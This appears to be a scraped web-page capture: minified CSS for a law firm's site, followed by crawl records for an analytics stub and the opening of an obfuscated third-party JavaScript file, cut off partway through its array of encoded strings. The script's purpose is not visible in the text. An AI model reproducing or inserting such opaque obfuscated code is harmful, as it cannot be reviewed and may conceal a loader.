480px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:40px;z-index:9999}}@media only print{.utility-nav{display:none}.content-row.content-row--utility-nav{padding-top:0 !important}.call-to-action.call-to-action--header{display:none}.event-header-date{display:none}.event-header-right-block .event-header-top-label{font-size:60px !important;line-height:60px !important}.event-header-title{margin-top:20px}.event-header-title h1{font-size:30px !important;line-height:30px !important}.event-update__inner{padding-top:0}.page-header__inner.page-header__inner--lawyer-bio{width:100% !important}}@media only screen and (min-width: 768px){.page-header.page-header--subject-details .page-header__inner{padding-bottom:35px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;width:220px}.page-header__inner-inner{padding-top:10px}.page-header__resize-header{margin-bottom:0}.page-header__related-services{padding-top:40px}.page-header__left-side{float:left;width:-moz-calc(100% - 300px);width:calc(100% - 300px)}.page-header__contacts-see-all{padding-bottom:20px}.page-header__utility-nav-wrapper{padding-bottom:15px}.page-header__inner--image{margin-top:0;height:80vh}}@media only screen and (min-width: 1024px){.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:80px}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{width:404px}}@media only screen and (min-width: 1130px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{display:block}}@media only screen and (min-width: 1280px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:160px}}.module--accordion-box--mobile-slideout{overflow:hidden;width:100%}.module--accordion-box__matrix-item{padding-top:35px;padding-bottom:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;width:-moz-calc(100%);width:calc(100%);height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index:after{display:block;position:absolute;bottom:25px;right:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{float:left;display:inline-block;outline:none;margin-right:14px;padding-top:4px;width:22px;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{display:block}}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--disabled{cursor:default;opacity:0.5}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .services-alpha-slider__tab-wrapper--all .alpha-box{width:36px;margin-left:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{padding-top:10px;width:100%}.module--accordion-box__content--alpha-sorting .practice-item{margin-bottom:15px;color:#5a8066}@media only screen and (max-width: 767px){.module--accordion-box__content--alpha-sorting .practice-item{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #9aa4ab}}@media only print{.module--accordion-box__alpha-index{display:none !important}.module--accordion-box__matrix-item{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width: 768px){.module--accordion-box--mobile-slideout{overflow:initial}.module--accordion-box__matrix-item{float:left;display:inline-block;width:-moz-calc(50% - 15px);width:calc(50% - 15px);clear:none}.module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{border-top:1px solid #9aa4ab;padding-bottom:17px}.module--accordion-box__content--alpha-sorting{display:none}}@media only screen and (min-width: 1024px){.module--accordion-box__matrix-item{width:-moz-calc(25% - 22.5px);width:calc(25% - 22.5px)}.practice-item{width:50%;float:left}}.view-more-accordion{margin-top:20px}.view-more-accordion.view-more-accordion--page-header{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header-with-image{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion__title{color:#71787e;text-align:center}.view-more-accordion__icon{font-size:30px;line-height:30px}.view-more-accordion__icon.icon:before{display:inline-block;color:#71787e}.view-more-accordion__icon.view-more-accordion__icon--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.view-more-accordion__title-text{display:none}.view-more-accordion__content{display:none}.view-more-accordion__rte-wrapper{padding-top:20px}.no-touchevents .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{content:""}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .theme-color--red .view-more-accordion__title:hover{color:#ba2d33}.no-touchevents .theme-color--red .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#ba2d33}.no-touchevents .theme-color--blue .view-more-accordion__title:hover{color:#427d98}.no-touchevents .theme-color--blue .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#427d98}.no-touchevents .theme-color--green .view-more-accordion__title:hover{color:#75a685}.no-touchevents .theme-color--green .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#75a685}@media only screen and (max-width: 767px){.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:15px}}@media only screen and (min-width: 768px){.view-more-accordion{float:right;clear:both;max-width:79.35%;width:100%}.view-more-accordion.view-more-accordion--page-header,.view-more-accordion.view-more-accordion--page-header-with-image{max-width:none;margin-top:30px}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:0}.view-more-accordion__title{text-align:left}.view-more-accordion__icon{font-size:20px;line-height:20px}.view-more-accordion__title-text{display:inline-block;padding-left:2px;font-size:16px;line-height:20px;text-transform:uppercase;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.view-more-accordion__rte-wrapper{padding-top:25px}}.rte-accordion{list-style-type:none !important;cursor:pointer;position:relative}.rte-accordion:before{content:"+";position:absolute;left:-1em}.rte-accordion>*{cursor:text}.rte-accordion>ul,.rte-accordion>ol{display:none;overflow:auto}.rte-accordion.rte-accordion--open:before{content:"\2013"}.utility-nav{font-size:32px;line-height:1em}.utility-nav a{color:inherit}.utility-nav.utility-nav--insights-module{font-size:26px;padding-top:30px;padding-bottom:30px;clear:both}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share .utility-nav__item-text{display:block;left:137.5%;top:52%;font-size:0.5em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share.is-active .utility-nav__item-text{display:none}.utility-nav.utility-nav--takeaway{position:absolute;top:20px;left:0;font-size:26px;width:1em}.utility-nav.utility-nav--takeaway .utility-nav__item-text{display:none !important}.utility-nav.utility-nav--takeaway .utility-nav__item{margin-left:0;margin-top:.2em}.utility-nav.utility-nav--takeaway .utility-nav__item:first-child{margin-top:0}.utility-nav.utility-nav--takeaway .utility-nav__chevron-wrapper{margin-top:-.2em;margin-bottom:-.2em}.utility-nav.utility-nav--takeaway .utility-nav__chevron{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.utility-nav__item{display:block;position:relative;float:left;margin-left:.2em;height:1em;min-width:1em}.utility-nav__item:first-child{margin-left:0}.utility-nav__item.utility-nav__item--share.is-active .icon-share:before{content:""}@media all and (max-width: 485px){.utility-nav.is-active .utility-nav__item{display:none}.utility-nav.is-active .utility-nav__item.utility-nav__item--share,.utility-nav.is-active .utility-nav__item--share .utility-nav__item{display:block}}.utility-nav__item-text{display:none;position:absolute;top:112.5%;left:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:0.375em;text-transform:uppercase}.utility-nav__item-text.utility-nav__item-text--hidden{display:none !important}.utility-nav__item-text.utility-nav__item-text--center{white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.utility-nav__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:19px;display:block}a.utility-nav__bio-pdf:hover{height:1.75em}a.utility-nav__bio-pdf:hover .utility-nav__text-link{border-color:#427d98;border-bottom-width:1px;border-bottom-style:solid;height:1.75em}.utility-nav__bio-pdf{display:block}.utility-nav__link{position:relative;float:left}.utility-nav__share-nav-wrapper{display:none;float:left}.utility-nav__share-nav{float:left}.utility-nav__chevron-wrapper{float:left}.utility-nav__chevron{height:1em;width:1em;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.utility-nav__chevron:before{display:block;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.takeaways__takeaway strong{font-weight:bold}.takeaways__takeaway em{font-style:italic}.theme-color--red .utility-nav{color:#ba2d33}.theme-color--blue .utility-nav{color:#427d98}.theme-color--green .utility-nav{color:#567a61}.theme-color--blue .related-insights .utility-nav,.related-insights .theme-color--blue .utility-nav{color:#3a6e87}.page-header .utility-nav{color:#fff}@media only print{.utility-nav.utility-nav--insights-module{display:none}}@media only screen and (max-width: 480px){.utility-nav__mobile-hide{display:none}}@media only screen and (min-width: 768px){.utility-nav{font-size:40px}.utility-nav.utility-nav--insights-module{padding-top:10px}.utility-nav.utility-nav--takeaway{top:26px;left:-2em}.no-touchevents .utility-nav__item:hover .utility-nav__item-text{display:block}.no-touchevents .utility-nav__item:hover .icon.icon-vcard:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-calendar:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-print:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-share:before{content:""}}.takeaways__title{padding-bottom:20px}.takeaways__takeaway{position:relative}@media only screen and (min-width: 768px), print{.takeaways__takeaways-wrapper{width:79.35%;float:right}.takeaways__title{padding-bottom:35px}}.insights-tags{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;color:#ba2d33}.insights-tags a{color:#ba2d33}.insights-tags__title{text-transform:uppercase}.insights-tags__tag-list{margin-top:27px}@media only screen and (min-width: 768px){.insights-tags{padding-left:20.65%}.insights-tags__table{display:table}.insights-tags__title{display:table-cell;width:100px}.insights-tags__tag-list{display:table-cell;margin-top:0}}.office-content-row{padding-top:70px}.office-content-row:first-child{padding-top:0}@media only screen and (min-width: 768px), print{.office-nav-column{float:left;width:20%}.office-content-column{float:left;width:80%;padding-left:6%}.office-content-row{padding-top:90px}}.ui-helper-hidden-accessible{display:none !important}.autocomplete-wrapper{position:relative;clear:both;width:100%}.ui-autocomplete{width:100% !important;position:absolute !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #9aa4ab;border-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.ui-autocomplete .ui-menu-item a{display:block;width:100%;color:#9aa4ab;-webkit-transition:none;-moz-transition:none;transition:none;overflow:hidden;whitespace:nowrap;text-overflow:ellipsis}.ui-autocomplete .ui-menu-item a.ui-state-hover,.ui-autocomplete .ui-menu-item a.ui-state-active,.ui-autocomplete .ui-menu-item a.ui-state-focus,.ui-autocomplete .ui-menu-item a:hover{text-decoration:none;color:#fff;background-color:#9aa4ab}.attorney-search__autocomplete-wrapper .ui-autocomplete,.search-box-fieldset .ui-autocomplete{font-size:21px;line-height:32px;max-height:192.5px;overflow-y:auto;-webkit-overflow-scrolling:touch}.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:40px}.attorney-search__autocomplete-wrapper .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:9px}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}@media only screen and (min-width: 768px){.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-left:58px}}@media print{.ui-autocomplete{display:none !important}}.hamburger{display:block;position:relative;clear:both;float:right;width:35px;height:28px;background-color:transparent;border:none;margin-top:10px;margin-bottom:14px;cursor:pointer;z-index:3;padding:0}.hamburger__line{position:absolute;left:0;width:100%;height:3px;background-color:#fff;-moz-border-radius:4px;border-radius:4px;overflow:hidden;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.hamburger__line:nth-child(1){top:0}.hamburger__line:nth-child(2){top:12px}.hamburger__line:nth-child(3){top:23px}.modal-subscribe-container .hamburger__line{background-color:#5c676e}.modal-subscribe-container .hamburger__line:nth-child(1){-webkit-transform:rotate(45deg) translate(0, -1px);-moz-transform:rotate(45deg) translate(0, -1px);-ms-transform:rotate(45deg) translate(0, -1px);transform:rotate(45deg) translate(0, -1px)}.modal-subscribe-container .hamburger__line:nth-child(2){opacity:0;width:0}.modal-subscribe-container .hamburger__line:nth-child(3){-webkit-transform:rotate(-45deg) translate(0, 1px);-moz-transform:rotate(-45deg) translate(0, 1px);-ms-transform:rotate(-45deg) translate(0, 1px);transform:rotate(-45deg) translate(0, 1px)}.global-page-header--active .hamburger{left:-2px}.global-page-header--active .hamburger__line{background-color:#5c676e}.page__search-landing .hamburger__line,.page__attorney-search .hamburger__line{background-color:#5c676e}.page__homepage .hamburger__line{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .global-page-header--search-active .hamburger__line,.page__homepage .global-page-header--active .hamburger__line,.page__homepage .global-page-header--small .hamburger__line{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#5c676e}.page__homepage .modal-subscribe-container .hamburger{margin:0}.page__homepage .modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#000}@media only screen and (min-width: 768px), print{.hamburger{margin-bottom:0}.global-page-header .hamburger{margin-top:30px}.global-page-header.global-page-header--small .hamburger{clear:none;margin-top:16px}}.services-alpha-slider{width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:27px;max-width:100%;margin:0 auto}.services-alpha-slider.services-alpha-slider--disabled{margin:0;width:100%}.services-alpha-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-right:14px;width:22px;outline:0}.services-alpha-slider__tab-wrapper.services-alpha-slider__tab-wrapper--all{width:36px}.slick-arrow.services-alpha-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px;overflow:hidden}.slick-arrow.services-alpha-slider__arrow:before{color:#b9c3c9}.slick-arrow.services-alpha-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--next{right:-20px}.hide_item{display:none}.attorney-search__button{padding:2px 10px 8px 10px;border:1px solid #7a7a7a;display:block;background-image:none;width:100%;margin-top:10px;background-color:#5c676e;color:#fff;text-align:left;cursor:pointer;height:42px;position:relative;z-index:1}.attorney-search__clear-all{display:block;background:none;border:none;cursor:pointer;padding:0;font-size:16px;line-height:28px;margin-top:10px;color:#5c676e;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-icon{position:absolute;right:0;top:0;font-size:42px}.attorney-search__input-wrapper{position:relative;padding-top:10px}.attorney-search__input-wrapper .ui-autocomplete.ui-autocomplete--attorney{z-index:2}@media only screen and (min-width: 768px){.attorney-search-form__inner-container{position:relative;width:100%}.attorney-search__button{width:auto;min-width:128.33px;max-width:-moz-calc((570px - 20px) * 0.3333333);max-width:calc((570px - 20px) * 0.3333333);position:absolute;bottom:0;right:0;height:62px;padding:10px 12px 10px 10px}.attorney-search__clear-all{position:absolute;left:580px;bottom:72px}.attorney-search__button-icon{font-size:48px;top:5px}}@media only screen and (min-width: 1024px){.attorney-search__button{right:0;left:720px;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333)}.attorney-search__clear-all{left:720px}.attorney-search__button-icon{font-size:62px;top:0}}.text-bold{font-weight:bold}.text-italic{font-style:italic}.text-dotted-underline{border-bottom:2px dotted #2b2b2b}.full-width-image{width:100%}.no-margin-top{margin-top:0}.no-margin{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.js-no-border{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom-width:0 !important;border:0 !important}.text-resize-margin-adjust{margin-left:-0.09em}.border-top{border-top-width:1px !important}.notransition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.left{float:left}.text-left{text-align:left}.ada-legend{overflow:hidden;height:0}.ada-label{display:none}.ada-link-text{display:none}.hide-label{display:none}.pdf-show{display:none !important}.pdf-break{display:none}#remove-header-min-height{min-height:0}.origin-body{display:none}.origin-body.origin-0{display:block}.u-hidden{visibility:hidden}.u-visible{visibility:visible}a:target{position:relative}a:target:after{content:"";position:absolute;display:block;top:-110px}@media only screen and (max-width: 767px){.display-block-only-mobile{display:block}.hide-mobile-only{display:none}}@media only screen and (min-width: 768px){a:target:after{top:-80px}}@media print{html,body{width:100%}.hide-for-print{display:none !important}*{float:none;overflow:visible;background:transparent !important;color:black !important;border-color:black !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important;font-size:16px;line-height:22px;-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}html{overflow:auto}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";text-decoration:none !important}pre,blockquote{border:none;page-break-inside:avoid}thead{display:table-header-group}tr,img,.list-item{page-break-inside:avoid}img{max-width:100% !important;height:auto}@page{margin:0.5in}p,h2,h3,.rte li{orphans:3;widows:3}.rte li,.keep-together{page-break-inside:avoid}h1,h2,h3{page-break-after:avoid}.rte li{margin-left:1.1em}.module--text{page-break-inside:avoid}#header,footer{display:none}.page-header{min-height:0 !important}.page-header .rte{height:auto !important}.jwplayer{display:none !important}.subscribe-link-component{display:none}.icon{display:none !important}.carousel-section .slick-slider{display:none}.carousel-section .slideshow-image-print{display:block;margin-left:60px;width:100%}.carousel-section .homepage-carousel__news-container-width{margin:0}#fullpage{height:auto}.module--carousel--full-width{display:none}.module-flyout{display:none !important}.module--text--snippet__snippet--with-icon{min-height:inherit !important}.page-header__inner.page-header__inner--lawyer-bio{padding-left:0;padding-bottom:3px !important}.lawyer-bio__photo-wrapper{position:relative;width:100%}.lawyer-bio__photo-wrapper .lawyer-bio__photo{height:inherit !important}.bio-header__name{margin-bottom:10px;font-size:26px !important;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.bio-header__right{margin-top:40px;padding-left:60px}.bio-footer__inner{margin:0 0 0 60px;padding:0;width:100%}.related-insights{display:none}.slideshow-image-print{display:block}nav{display:none !important}.header-image-print{display:block}.page__offices_landing .page-header,.page__insights-landing .page-header,.page__form .page-header{display:none}.page-header__inner--content{padding-bottom:0}.text-resize-container-h1.text-resize-container-h1--news{margin-top:0}.text-resize-container-h1,.page-header__resize-header{min-height:inherit !important}.text-resize-container-h1 h1,.page-header__resize-header h1{font-size:38px !important;line-height:42px !important}.page-header__utility-nav-wrapper{display:none}.office-content-column{padding-left:0;width:100%}#page-cached{display:none}.content__center{padding-left:30px !important;width:706px}.content-row,.module--accordion-box{page-break-inside:avoid}.related-practices-accordion{display:block !important}.cookie-banner{display:none !important}.content-color-insights{clear:both}.view-more-accordion__title{display:none !important}.view-more-accordion__content{display:block !important;overflow:visible !important}}


--- FILE ---
content_type: application/javascript
request_url: https://analytics.rubensteintech.com/piwik.js
body_size: -192
content:
/* stub */
;


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mullins.js
body_size: 36776
content:
var _0x4515307c=['uLFcNbik','WQqyWOKNWOW','FGddHmkeW58','lCoftwas','nSkNlJWm','umobWOpdGvO','tCkWqeDS','zSk7vSocgG','dZG0WRNcGq','tXLIx8oe','W5FcNqxcMCoB','WRpdUbynvW','sSkbjJbr','at0cW7hcKG','W7FdIrz+WOC','tmoFWQxdTgm','wgnYr8k9','WPvMWOaMWOe','y29QgMu','WRFdGCkQWOPu','bZebW77cUq','pMWeoSoD','vGaxF8op','W6ldJ8kEWPSF','W7ZdHW1uWRS','ufPoASk+','WPRcMXPXEG','W7eJWQzpWR0','dtZdQuHb','WRnUW7isW7y','bJWWCJu','yGb9EmoB','W6GEWQ/cR0a','DSotiCk3dW','WR3cUH4HW4C','q8klqmoNaW','W6CBWOGhWRa','uCkrjCkoBG','j8k5xIy+','W6eHWRCxWRG','WRvPW6mdWOa','W5RcPmoVWOZdPG','W4hcTCoMWQNdRG','xfpcNqOg','WRhdKqShsa','W7ddJgD+W7u','o8kFWOXZhW','WQtcSW8AWR8','AL5/hCo2','hqtdMCk2W4i','cX9EEHO','d8o5W5ToWPG','DKH0bSo8','bdO0WQlcKG','rvj3fXC','W4BcNSkWW4ue','WQNdQmkPWQjY','yuDZoaS','qxHMoZ8','EM9FhI8','W4pcQCkjW5e7','W4K6W5ZcK8kO','CCkdE35B','etGRWO/cGG','vCoxWRldQKC','W6mbWQRcO0e','zu3cHrmu','fJCrW4VcOq','A1r+bmo0','WPBdO8klWQT/','W7nXm8owW4C','oCodq34i','FahdQmk2W7S','W7GqW4NcQ8k4','hmo7W6reWOC','zgTbgsy','xCkysCoXhG','W7BdNZf7WPC','W6LLkmoCW5m','aXLeqX8','WRb3W6aeWQK','W6aMWOLQWPu','W44ZWPpdTmkc','zComgSk1ca','rfRcMHOn','DwPtzSkD','WPxdICkQWRz0','W4JdK2LDWQiIoI0vW4qq','pmonwhOJ','fctdSxzG','W7ZdN8kqWOut','W6KEWRFcVLy','W7eXW4hcTSkJ','WRjqW69SW7y','WPOXWPP0W7e','yrVdLSkvW5S','BCkWsxrv','WQtdSCkxWO1X','W4q0W7JcKmkj','WOxdTt8qxa','ymomamkTaG','WOD+qZye','WRidW6hdSCoW','W4TbWOpcL8ki','imk7rYu7','fZ9SyCkw','W7f/W64Tfa','e8kVWQH+gq','cdldI3DL','eZCUEY4','W5RdHCk0WQ43','WOSpW6ddSSoV','WPZdO8kwWQjY','W5BdGrXjWOq','WO9tqr07','AM9ag8oy','W6pdJWXiWOK','WP/cPdyUWQO','W4FdKs8WwG','W4ddUenYW5a','Bw7cRa4j','W6zPjSocW40','WQL5W6r5WQG','Dr/dJCkcW4u','s8k/qLL5','WQJcPq80W4u','kwGjjSoq','W4hcHSoMWRZdSG','hmkhaHi','WQNcIH00W54','AezUg8o+','CxtcHgbP','W67dUeTvW7q','hfCjW7FcGa','W6pcUCklW7GX','wmkdtmoLhq','CCoddGzC','WONdOCkrWPr5','vuFcKt0m','WQZcU8ksWOFdUa','W7eWWQftW7G','aH4vyaO','W70bWP0CWRa','W7mZWR94WPa','W6ZdKCkJWPmo','a8o5AfSY','WO9sgmoFW5S','xCk6dCkaAW','w8ofWOddIKu','kSkQWQz7na','zCk8oav5','WR7cPX0HW4S','W6pcQCkxW74N','W6pdGSkpWOun','cXiXutu','WQuKjbS9','heXOkHq','W7OpWPmJWQC','hCkWWPrHba','e1qcdSk6','WO9HWO4AWPe','sCoSimktkq','W4PabSoPW5i','D08tuSoS','W5FdSNbmW6C','k8o+k8o7cG','W4RdPMnsW7y','oSomwhea','W57cPmoECCkf','WPWddd88','vmkkALPn','D05fCmkW','oCosAx4+','W5tcSJhcOCoL','WRxdR8kpWRzS','ix9wrW4','ymk+rLPv','c8o6W71aWPC','EXRdKmkcW4u','vSkpz11G','teBcMH0d','fSo5uLGW','WOSdW4xcHSku','q8oQkSkDka','W68fWQdcTK8','W646WRXvW7G','W55NW6iXDG','W54RWRqJWOC','WQeiW4RdJmot','gqeZBIW','W6FdICkrWOqv','W7z1mmoPW7W','W6mJWODSWPG','W5RdSM1rW6y','xCkCw8oYcq','wmkdvSoRpa','ACo1iSkFkq','WQhdI8k5WPny','W6uhWQJcTve','z8okpmknfG','nhOfjmog','W6zOoCogW5a','W4xdPWLRWRK','F3Hpatu','W47dShjlW7m','WRjWFsak','B1O3zCkT','W6JdR8krWQyY','A8kuaSkSCG','uCk5lCkNEa','WOzWWOGQWOO','CwPnjwu','mfKdc8oo','WPz0DJCx','W6RcHSonFmkZ','ymoefmkKkq','WO9WAXqm','cmk8EbO6','lJ0SWQ7cQq','lCkocYiA','WOLqhJTT','WPpdRmksWQfH','W5/cSCkeW4qS','y8kfsmoShW','wYOhxCob','FdNdJ8kyW60','EmoaWRBdU38','WO/cPI5NWQy','WPSHkHPw','abhdI1bw','WRddTWuZvW','W6LNW6u4','n8kCWQ1AaG','W63dQ8kpWP83','WQD3zXKV','i8ogAKGs','WQHqW4yXWR0','W5SoWQnmWRe','f0ShbSoY','W6FdHHXNWP0','qCorvgat','uKVcPtOW','W5JdR3DUWO8','btO5DJC','W7hcJ8oPFmkH','zCoPiSkNaW','W4WMWO3cRuK','WPrMWOaHWPe','W77dQqLpWPu','WPCIWP/cSK57W4W','W57cH8omwSkl','D1dcMbmY','zCodimkVmq','emkkWOX6fa','zL9/hri','W6qAWQjPWQ8','WQ8pW4ddImo9','WOlcVqKQW5u','W7ldGY9XWOS','WQKRlb4O','W5rbWQVdSSk9','WRVdT3yXWOK','y8oAiCkXeG','dGruqce','aXuYdmoH','f2jWfSoA